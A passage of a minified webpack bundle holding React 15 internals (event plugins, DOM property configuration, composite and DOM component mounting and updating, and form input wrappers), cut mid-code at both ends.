I=n(43),m=n(44),w=n(13),L=n(8),z=n(22),v=n(25),b=n(136),T=n(92),C=n(93),k=n(138),E={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},x=null,O=null,S=!1;w.canUseDOM&&(S=C("change")&&(!document.documentMode||document.documentMode>8));var A=!1;w.canUseDOM&&(A=C("input")&&(!document.documentMode||document.documentMode>9));var U={eventTypes:E,_allowSimulatedPassThrough:!0,_isInputEventSupported:A,extractEvents:function(t,e,n,i){var a,s,u=e?L.getNodeFromInstance(e):window;if(o(u)?S?a=l:s=p:k(u)?A?a=D:(a=f,s=h):y(u)&&(a=N),a){var c=a(t,e,n);if(c){return r(c,n,i)}}s&&s(t,u,e),"topBlur"===t&&j(e,u)}};t.exports=U},function(t,e,n){"use strict";var r=n(5),o=n(35),i=n(13),a=n(306),s=n(26),u=(n(3),{dangerouslyReplaceNodeWithMarkup:function(t,e){if(i.canUseDOM||r("56"),e||r("57"),"HTML"===t.nodeName&&r("58"),"string"==typeof e){var n=a(e,s)[0];t.parentNode.replaceChild(n,t)}else o.replaceChildWithTree(t,e)}});t.exports=u},function(t,e,n){"use strict";var r=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];t.exports=r},function(t,e,n){"use strict";var r=n(44),o=n(8),i=n(60),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},s={eventTypes:a,extractEvents:function(t,e,n,s){if("topMouseOver"===t&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==t&&"topMouseOver"!==t)return null;var u;if(s.window===s)u=s;else{var c=s.ownerDocument;u=c?c.defaultView||c.parentWindow:window}var l,p;if("topMouseOut"===t){l=e;var M=n.relatedTarget||n.toElement;p=M?o.getClosestInstanceFromNode(M):null}else l=null,p=e;if(l===p)return null;var g=null==l?u:o.getNodeFromInstance(l),d=null==p?u:o.getNodeFromInstance(p),h=i.getPooled(a.mouseLeave,l,n,s);h.type="mouseleave",h.target=g,h.relatedTarget=d;var f=i.getPooled(a.mouseEnter,p,n,s);return f.type="mouseenter",f.target=d,f.relatedTarget=g,r.accumulateEnterLeaveDispatches(h,f,l,p),[h,f]}};t.exports=s},function(t,e,n){"use strict";function r(t){this._root=t,this._startText=this.getText(),this._fallbackText=null}var o=n(7),i=n(29),a=n(135);o(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var t,e,n=this._startText,r=n.length,o=this.getText(),i=o.length;for(t=0;t<r&&n[t]===o[t];t++);var a=r-t;for(e=1;e<=a&&n[r-e]===o[i-e];e++);var s=e>1?1-e:void 0;return this._fallbackText=o.slice(t,s),this._fallbackText}}),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";var r=n(36),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,s=r.injection.HAS_POSITIVE_NUMERIC_VALUE,u=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,c={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:s,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:u,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:s,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:s,sizes:0,span:s,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(t,e){if(null==e)return t.removeAttribute("value");"number"!==t.type||t.hasAttribute("value")===!1?t.setAttribute("value",""+e):t.validity&&!t.validity.badInput&&t.ownerDocument.activeElement!==t&&t.setAttribute("value",""+e)}}};t.exports=c},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){var o=void 0===t[n];null!=e&&o&&(t[n]=i(e,!0))}var o=n(37),i=n(137),a=(n(84),n(94)),s=n(140);n(6);void 0!==e&&n.i({NODE_ENV:"production"});var u={instantiateChildren:function(t,e,n,o){if(null==t)return null;var i={};return s(t,r,i),i},updateChildren:function(t,e,n,r,s,u,c,l,p){if(e||t){var M,g;for(M in e)if(e.hasOwnProperty(M)){g=t&&t[M];var d=g&&g._currentElement,h=e[M];if(null!=g&&a(d,h))o.receiveComponent(g,h,s,l),e[M]=g;else{g&&(r[M]=o.getHostNode(g),o.unmountComponent(g,!1));var f=i(h,!0);e[M]=f;var y=o.mountComponent(f,s,u,c,l,p);n.push(y)}}for(M in t)!t.hasOwnProperty(M)||e&&e.hasOwnProperty(M)||(g=t[M],r[M]=o.getHostNode(g),o.unmountComponent(g,!1))}},unmountChildren:function(t,e){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];o.unmountComponent(r,e)}}};t.exports=u}).call(e,n(41))},function(t,e,n){"use strict";var r=n(80),o=n(257),i={processChildrenUpdates:o.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};t.exports=i},function(t,e,n){"use strict";function r(t){}function o(t,e){}function i(t){return!(!t.prototype||!t.prototype.isReactComponent)}function a(t){return!(!t.prototype||!t.prototype.isPureReactComponent)}var s=n(5),u=n(7),c=n(38),l=n(86),p=n(27),M=n(87),g=n(45),d=(n(19),n(130)),h=n(37),f=n(142),y=(n(3),n(96)),N=n(94),D=(n(6),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var t=g.get(this)._currentElement.type,e=t(this.props,this.context,this.updater);return o(t,e),e};var j=1,I={construct:function(t){this._currentElement=t,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(t,e,n,u){this._context=u,this._mountOrder=j++,this._hostParent=e,this._hostContainerInfo=n;var l,p=this._currentElement.props,M=this._processContext(u),d=this._currentElement.type,h=t.getUpdateQueue(),y=i(d),N=this._constructComponent(y,p,M,h);y||null!=N&&null!=N.render?a(d)?this._compositeType=D.PureClass:this._compositeType=D.ImpureClass:(l=N,o(d,l),null===N||N===!1||c.isValidElement(N)||s("105",d.displayName||d.name||"Component"),N=new r(d),this._compositeType=D.StatelessFunctional);N.props=p,N.context=M,N.refs=f,N.updater=h,this._instance=N,g.set(N,this);var I=N.state;void 0===I&&(N.state=I=null),("object"!=typeof I||Array.isArray(I))&&s("106",this.getName()||"ReactCompositeComponent"),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var m;return m=N.unstable_handleError?this.performInitialMountWithErrorHandling(l,e,n,t,u):this.performInitialMount(l,e,n,t,u),N.componentDidMount&&t.getReactMountReady().enqueue(N.componentDidMount,N),m},_constructComponent:function(t,e,n,r){return this._constructComponentWithoutOwner(t,e,n,r)},_constructComponentWithoutOwner:function(t,e,n,r){var o=this._currentElement.type;return t?new o(e,n,r):o(e,n,r)},performInitialMountWithErrorHandling:function(t,e,n,r,o){var i,a=r.checkpoint();try{i=this.performInitialMount(t,e,n,r,o)}catch(s){r.rollback(a),this._instance.unstable_handleError(s),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),i=this.performInitialMount(t,e,n,r,o)}return i},performInitialMount:function(t,e,n,r,o){var i=this._instance,a=0;i.componentWillMount&&(i.componentWillMount(),this._pendingStateQueue&&(i.state=this._processPendingState(i.props,i.context))),void 0===t&&(t=this._renderValidatedComponent());var s=d.getType(t);this._renderedNodeType=s;var u=this._instantiateReactComponent(t,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,r,e,n,this._processChildContext(o),a);return c},getHostNode:function(){return h.getHostNode(this._renderedComponent)},unmountComponent:function(t){if(this._renderedComponent){var e=this._instance;if(e.componentWillUnmount&&!e._calledComponentWillUnmount)if(e._calledComponentWillUnmount=!0,t){var n=this.getName()+".componentWillUnmount()";M.invokeGuardedCallback(n,e.componentWillUnmount.bind(e))}else e.componentWillUnmount();this._renderedComponent&&(h.unmountComponent(this._renderedComponent,t),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,g.remove(e)}},_maskContext:function(t){var e=this._currentElement.type,n=e.contextTypes;if(!n)return f;var r={};for(var o in n)r[o]=t[o];return r},_processContext:function(t){var e=this._maskContext(t);return e},_processChildContext:function(t){var e,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(e=r.getChildContext()),e){"object"!=typeof n.childContextTypes&&s("107",this.getName()||"ReactCompositeComponent");for(var o in e)o in n.childContextTypes||s("108",this.getName()||"ReactCompositeComponent",o);return u({},t,e)}return t},_checkContextTypes:function(t,e,n){},receiveComponent:function(t,e,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(e,r,t,o,n)},performUpdateIfNecessary:function(t){null!=this._pendingElement?h.receiveComponent(this,this._pendingElement,t,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(t,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(t,e,n,r,o){var i=this._instance;null==i&&s("136",this.getName()||"ReactCompositeComponent");var a,u=!1;this._context===o?a=i.context:(a=this._processContext(o),u=!0);var c=e.props,l=n.props;e!==n&&(u=!0),u&&i.componentWillReceiveProps&&i.componentWillReceiveProps(l,a);var p=this._processPendingState(l,a),M=!0;this._pendingForceUpdate||(i.shouldComponentUpdate?M=i.shouldComponentUpdate(l,p,a):this._compositeType===D.PureClass&&(M=!y(c,l)||!y(i.state,p))),this._updateBatchNumber=null,M?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,p,a,t,o)):(this._currentElement=n,this._context=o,i.props=l,i.state=p,i.context=a)},_processPendingState:function(t,e){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var i=u({},o?r[0]:n.state),a=o?1:0;a<r.length;a++){var s=r[a];u(i,"function"==typeof s?s.call(n,i,t,e):s)}return i},_performComponentUpdate:function(t,e,n,r,o,i){var a,s,u,c=this._instance,l=Boolean(c.componentDidUpdate);l&&(a=c.props,s=c.state,u=c.context),c.componentWillUpdate&&c.componentWillUpdate(e,n,r),this._currentElement=t,this._context=i,c.props=e,c.state=n,c.context=r,this._updateRenderedComponent(o,i),l&&o.getReactMountReady().enqueue(c.componentDidUpdate.bind(c,a,s,u),c)},_updateRenderedComponent:function(t,e){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent(),i=0;if(N(r,o))h.receiveComponent(n,o,t,this._processChildContext(e));else{var a=h.getHostNode(n);h.unmountComponent(n,!1);var s=d.getType(o);this._renderedNodeType=s;var u=this._instantiateReactComponent(o,s!==d.EMPTY);this._renderedComponent=u;var c=h.mountComponent(u,t,this._hostParent,this._hostContainerInfo,this._processChildContext(e),i);this._replaceNodeWithMarkup(a,c,n)}},_replaceNodeWithMarkup:function(t,e,n){l.replaceNodeWithMarkup(t,e,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var t=this._instance;return t.render()},_renderValidatedComponent:function(){var t;if(this._compositeType!==D.StatelessFunctional){p.current=this;try{t=this._renderValidatedComponentWithoutOwnerOrContext()}finally{p.current=null}}else t=this._renderValidatedComponentWithoutOwnerOrContext();return null===t||t===!1||c.isValidElement(t)||s("109",this.getName()||"ReactCompositeComponent"),t},attachRef:function(t,e){var n=this.getPublicInstance();null==n&&s("110");var r=e.getPublicInstance();(n.refs===f?n.refs={}:n.refs)[t]=r},detachRef:function(t){delete this.getPublicInstance().refs[t]},getName:function(){var t=this._currentElement.type,e=this._instance&&this._instance.constructor;return t.displayName||e&&e.displayName||t.name||e&&e.name||null},getPublicInstance:function(){var t=this._instance;return this._compositeType===D.StatelessFunctional?null:t},_instantiateReactComponent:null};t.exports=I},function(t,e,n){"use strict";var r=n(8),o=n(265),i=n(129),a=n(37),s=n(22),u=n(278),c=n(294),l=n(134),p=n(301);n(6);o.inject();var M={findDOMNode:c,render:i.render,unmountComponentAtNode:i.unmountComponentAtNode,version:u,unstable_batchedUpdates:s.batchedUpdates,unstable_renderSubtreeIntoContainer:p};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(t){return t._renderedComponent&&(t=l(t)),t?r.getNodeFromInstance(t):null}},Mount:i,Reconciler:a});t.exports=M},function(t,e,n){"use strict";function r(t){if(t){var e=t._currentElement._owner||null;if(e){var n=e.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function o(t,e){e&&(q[t._tag]&&(null!=e.children||null!=e.dangerouslySetInnerHTML)&&f("137",t._tag,t._currentElement._owner?" Check the render method of "+t._currentElement._owner.getName()+".":""),null!=e.dangerouslySetInnerHTML&&(null!=e.children&&f("60"),"object"==typeof e.dangerouslySetInnerHTML&&Z in e.dangerouslySetInnerHTML||f("61")),null!=e.style&&"object"!=typeof e.style&&f("62",r(t)))}function i(t,e,n,r){if(!(r instanceof S)){var o=t._hostContainerInfo;B(e,o._node&&o._node.nodeType===W?o._node:o._ownerDocument),r.getReactMountReady().enqueue(a,{inst:t,registrationName:e,listener:n})}}function a(){var t=this;L.putListener(t.inst,t.registrationName,t.listener)}function s(){var t=this;C.postMountWrapper(t)}function u(){var t=this;x.postMountWrapper(t)}function c(){var t=this;k.postMountWrapper(t)}function l(){U.track(this)}function p(){var t=this;t._rootNodeID||f("63");var e=Q(t);switch(e||f("64"),t._tag){case"iframe":case"object":t._wrapperState.listeners=[v.trapBubbledEvent("topLoad","load",e)];break;case"video":case"audio":t._wrapperState.listeners=[];for(var n in V)V.hasOwnProperty(n)&&t._wrapperState.listeners.push(v.trapBubbledEvent(n,V[n],e));break;case"source":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e)];break;case"img":t._wrapperState.listeners=[v.trapBubbledEvent("topError","error",e),v.trapBubbledEvent("topLoad","load",e)];break;case"form":t._wrapperState.listeners=[v.trapBubbledEvent("topReset","reset",e),v.trapBubbledEvent("topSubmit","submit",e)];break;case"input":case"select":case"textarea":t._wrapperState.listeners=[v.trapBubbledEvent("topInvalid","invalid",e)]}}function M(){E.postUpdateWrapper(this)}function g(t){$.call(K,t)||(X.test(t)||f("65",t),K[t]=!0)}function d(t,e){return t.indexOf("-")>=0||null!=e.is}function h(t){var e=t.type;g(e),this._currentElement=t,this._tag=e.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var f=n(5),y=n(7),N=n(240),D=n(242),j=n(35),I=n(81),m=n(36),w=n(122),L=n(43),z=n(82),v=n(59),b=n(123),T=n(8),C=n(258),k=n(259),E=n(124),x=n(262),O=(n(19),n(271)),S=n(276),A=(n(26),n(62)),U=(n(3),n(93),n(96),n(136)),_=(n(95),n(6),b),Y=L.deleteListener,Q=T.getNodeFromInstance,B=v.listenTo,P=z.registrationNameModules,R={string:!0,number:!0},G="style",Z="__html",H={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},W=11,V={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},F={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},J={listing:!0,pre:!0,textarea:!0},q=y({menuitem:!0},F),X=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,K={},$={}.hasOwnProperty,tt=1;h.displayName="ReactDOMComponent",h.Mixin={mountComponent:function(t,e,n,r){this._rootNodeID=tt++,this._domID=n._idCounter++,this._hostParent=e,this._hostContainerInfo=n;var i=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(p,this);break;case"input":C.mountWrapper(this,i,e),i=C.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this);break;case"option":k.mountWrapper(this,i,e),i=k.getHostProps(this,i);break;case"select":E.mountWrapper(this,i,e),i=E.getHostProps(this,i),t.getReactMountReady().enqueue(p,this);break;case"textarea":x.mountWrapper(this,i,e),i=x.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(p,this)}o(this,i);var a,M;null!=e?(a=e._namespaceURI,M=e._tag):n._tag&&(a=n._namespaceURI,M=n._tag),(null==a||a===I.svg&&"foreignobject"===M)&&(a=I.html),a===I.html&&("svg"===this._tag?a=I.svg:"math"===this._tag&&(a=I.mathml)),this._namespaceURI=a;var g;if(t.useCreateElement){var d,h=n._ownerDocument;if(a===I.html)if("script"===this._tag){var f=h.createElement("div"),y=this._currentElement.type;f.innerHTML="<"+y+"></"+y+">",d=f.removeChild(f.firstChild)}else d=i.is?h.createElement(this._currentElement.type,i.is):h.createElement(this._currentElement.type);else d=h.createElementNS(a,this._currentElement.type);T.precacheNode(this,d),this._flags|=_.hasCachedChildNodes,this._hostParent||w.setAttributeForRoot(d),this._updateDOMProperties(null,i,t);var D=j(d);this._createInitialChildren(t,i,r,D),g=D}else{var m=this._createOpenTagMarkupAndPutListeners(t,i),L=this._createContentMarkup(t,i,r);g=!L&&F[this._tag]?m+"/>":m+">"+L+"</"+this._currentElement.type+">"}switch(this._tag){case"input":t.getReactMountReady().enqueue(s,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"textarea":t.getReactMountReady().enqueue(u,this),i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"select":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"button":i.autoFocus&&t.getReactMountReady().enqueue(N.focusDOMComponent,this);break;case"option":t.getReactMountReady().enqueue(c,this)}return g},_createOpenTagMarkupAndPutListeners:function(t,e){var n="<"+this._currentElement.type;for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];if(null!=o)if(P.hasOwnProperty(r))o&&i(this,r,o,t);else{r===G&&(o&&(o=this._previousStyleCopy=y({},e.style)),o=D.createMarkupForStyles(o,this));var a=null;null!=this._tag&&d(this._tag,e)?H.hasOwnProperty(r)||(a=w.createMarkupForCustomAttribute(r,o)):a=w.createMarkupForProperty(r,o),a&&(n+=" "+a)}}return t.renderToStaticMarkup?n:(this._hostParent||(n+=" "+w.createMarkupForRoot()),n+=" "+w.createMarkupForID(this._domID))},_createContentMarkup:function(t,e,n){var r="",o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)r=A(i);else if(null!=a){var s=this.mountChildren(a,t,n);r=s.join("")}}return J[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(t,e,n,r){var o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&j.queueHTML(r,o.__html);else{var i=R[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)""!==i&&j.queueText(r,i);else if(null!=a)for(var s=this.mountChildren(a,t,n),u=0;u<s.length;u++)j.queueChild(r,s[u])}},receiveComponent:function(t,e,n){var r=this._currentElement;this._currentElement=t,this.updateComponent(e,r,t,n)},updateComponent:function(t,e,n,r){var i=e.props,a=this._currentElement.props;switch(this._tag){case"input":i=C.getHostProps(this,i),a=C.getHostProps(this,a);break;case"option":i=k.getHostProps(this,i),a=k.getHostProps(this,a);break;case"select":i=E.getHostProps(this,i),a=E.getHostProps(this,a);break;case"textarea":i=x.getHostProps(this,i),a=x.getHostProps(this,a)}switch(o(this,a),this._updateDOMProperties(i,a,t),this._updateDOMChildren(i,a,t,r),this._tag){case"input":C.updateWrapper(this),U.updateValueIfChanged(this);break;case"textarea":x.updateWrapper(this);break;case"select":t.getReactMountReady().enqueue(M,this)}},_updateDOMProperties:function(t,e,n){var r,o,a;for(r in t)if(!e.hasOwnProperty(r)&&t.hasOwnProperty(r)&&null!=t[r])if(r===G){var s=this._previousStyleCopy;for(o in s)s.hasOwnProperty(o)&&(a=a||{},a[o]="");this._previousStyleCopy=null}else P.hasOwnProperty(r)?t[r]&&Y(this,r):d(this._tag,t)?H.hasOwnProperty(r)||w.deleteValueForAttribute(Q(this),r):(m.properties[r]||m.isCustomAttribute(r))&&w.deleteValueForProperty(Q(this),r);for(r in e){var u=e[r],c=r===G?this._previousStyleCopy:null!=t?t[r]:void 0;if(e.hasOwnProperty(r)&&u!==c&&(null!=u||null!=c))if(r===G)if(u?u=this._previousStyleCopy=y({},u):this._previousStyleCopy=null,c){for(o in c)!c.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(a=a||{},a[o]="");for(o in u)u.hasOwnProperty(o)&&c[o]!==u[o]&&(a=a||{},a[o]=u[o])}else a=u;else if(P.hasOwnProperty(r))u?i(this,r,u,n):c&&Y(this,r);else if(d(this._tag,e))H.hasOwnProperty(r)||w.setValueForAttribute(Q(this),r,u);else if(m.properties[r]||m.isCustomAttribute(r)){var l=Q(this);null!=u?w.setValueForProperty(l,r,u):w.deleteValueForProperty(l,r)}}a&&D.setValueForStyles(Q(this),a,this)},_updateDOMChildren:function(t,e,n,r){var o=R[typeof t.children]?t.children:null,i=R[typeof e.children]?e.children:null,a=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,s=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,u=null!=o?null:t.children,c=null!=i?null:e.children,l=null!=o||null!=a,p=null!=i||null!=s;null!=u&&null==c?this.updateChildren(null,n,r):l&&!p&&this.updateTextContent(""),null!=i?o!==i&&this.updateTextContent(""+i):null!=s?a!==s&&this.updateMarkup(""+s):null!=c&&this.updateChildren(c,n,r)},getHostNode:function(){return Q(this)},unmountComponent:function(t){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var e=this._wrapperState.listeners;if(e)for(var n=0;n<e.length;n++)e[n].remove();break;case"input":case"textarea":U.stopTracking(this);break;case"html":case"head":case"body":f("66",this._tag)}this.unmountChildren(t),T.uncacheNode(this),L.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return Q(this)}},y(h.prototype,h.Mixin,O.Mixin),t.exports=h},function(t,e,n){"use strict";function r(t,e){var n={_topLevelWrapper:t,_idCounter:1,_ownerDocument:e?e.nodeType===o?e:e.ownerDocument:null,_node:e,_tag:e?e.nodeName.toLowerCase():null,_namespaceURI:e?e.namespaceURI:null};return n}var o=(n(95),9);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(35),i=n(8),a=function(t){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(t,e,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=e,this._hostContainerInfo=n;var s=" react-empty: "+this._domID+" ";if(t.useCreateElement){var u=n._ownerDocument,c=u.createComment(s);return i.precacheNode(this,c),o(c)}return t.renderToStaticMarkup?"":"<!--"+s+"-->"},receiveComponent:function(){},getHostNode:function(){return i.getNodeFromInstance(this)},unmountComponent:function(){i.uncacheNode(this)}}),t.exports=a},function(t,e,n){"use strict";var r={useCreateElement:!0,useFiber:!1};t.exports=r},function(t,e,n){"use strict";var r=n(80),o=n(8),i={dangerouslyProcessChildrenUpdates:function(t,e){var n=o.getNodeFromInstance(t);r.processUpdates(n,e)}};t.exports=i},function(t,e,n){"use strict";function r(){this._rootNodeID&&M.updateWrapper(this)}function o(t){return"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}function i(t){var e=this._currentElement.props,n=c.executeOnChange(e,t);p.asap(r,this);var o=e.name;if("radio"===e.type&&null!=o){for(var i=l.getNodeFromInstance(this),s=i;s.parentNode;)s=s.parentNode;for(var u=s.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),M=0;M<u.length;M++){var g=u[M];if(g!==i&&g.form===i.form){var d=l.getInstanceFromNode(g);d||a("90"),p.asap(r,d)}}}return n}var a=n(5),s=n(7),u=n(122),c=n(85),l=n(8),p=n(22),M=(n(3),n(6),{getHostProps:function(t,e){var n=c.getValue(e),r=c.getChecked(e);return s({type:void 0,step:void 0,min:void 0,max:void 0},e,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:t._wrapperState.initialValue,checked:null!=r?r:t._wrapperState.initialChecked,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=e.defaultValue;t._wrapperState={initialChecked:null!=e.checked?e.checked:e.defaultChecked,initialValue:null!=e.value?e.value:n,listeners:null,onChange:i.bind(t),controlled:o(e)}},updateWrapper:function(t){var e=t._currentElement.props,n=e.checked;null!=n&&u.setValueForProperty(l.getNodeFromInstance(t),"checked",n||!1);var r=l.getNodeFromInstance(t),o=c.getValue(e);if(null!=o)if(0===o&&""===r.value)r.value="0";else if("number"===e.type){var i=parseFloat(r.value,10)||0;(o!=i||o==i&&r.value!=o)&&(r.value=""+o)}else r.value!==""+o&&(r.value=""+o);else null==e.value&&null!=e.defaultValue&&r.defaultValue!==""+e.defaultValue&&(r.defaultValue=""+e.defaultValue),null==e.checked&&null!=e.defaultChecked&&(r.defaultChecked=!!e.defaultChecked)},postMountWrapper:function(t){var e=t._currentElement.props,n=l.getNodeFromInstance(t);switch(e.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});t.exports=M},function(t,e,n){"use strict";function r(t){var e="";return i.Children.forEach(t,function(t){null!=t&&("string"==typeof t||"number"==typeof t?e+=t:u||(u=!0))}),e}var o=n(7),i=n(38),a=n(8),s=n(124),u=(n(6),!1),c={mountWrapper:function(t,e,n){var o=null;if(null!=n){var i=n;"optgroup"===i._tag&&(i=i._hostParent),null!=i&&"select"===i._tag&&(o=s.getSelectValueContext(i))}var a=null;if(null!=o){var u;if(u=null!=e.value?e.value+"":r(e.children),a=!1,Array.isArray(o)){for(var c=0;c<o.length;c++)if(""+o[c]===u){a=!0;break}}else a=""+o===u}t._wrapperState={selected:a}},postMountWrapper:function(t){var e=t._currentElement.props;if(null!=e.value){a.getNodeFromInstance(t).setAttribute("value",e.value)}},getHostProps:function(t,e){var n=o({selected:void 0,children:void 0},e);null!=t._wrapperState.selected&&(n.selected=t._wrapperState.selected);var i=r(e.children);return 